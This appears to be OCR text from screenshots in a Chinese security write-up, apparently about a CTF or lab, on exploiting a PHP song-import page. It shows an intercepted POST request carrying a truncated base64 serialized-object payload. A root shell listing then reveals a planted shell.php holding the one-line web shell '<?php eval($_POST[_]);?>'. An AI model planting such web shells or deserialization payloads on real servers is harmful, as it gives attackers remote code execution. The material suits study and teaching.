 不安全 47.101.167.219:8082/import.php
Have songs to import? Put the exported data into the fie
Data to import: Tzo2OiJMeXJpY3MiOjI6e3M
Request
Raw Params Headers Hex
POST /import.php HTTP/1.1
Host: 47.101.167.219:8082
Content-Length: 485
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
root@i pZ:/var/www/html/kpop# pwd
/var/www/html/kpop
root@i pZ:/var/www/html/kpop# ls
add_song.php classes.php data.php export.php import.php index.php logs song.php songs.php
root@i pZ:/var/www/html/kpop# ls logs/
root@i pZ:/var/www/html/kpop#
root@i pZ:/var/www/html/kpop# ls
add_song.php classes.php data.php export.php import.php index.php logs shell.php song.php songs.php
root@i pZ:/var/www/html/kpop# strings shell.php
<?php eval($_POST[_]);?>
root@i pZ:/var/www/html/kpop# ls logs/
root@i pZ:/var/www/html/kpop# _
红日安全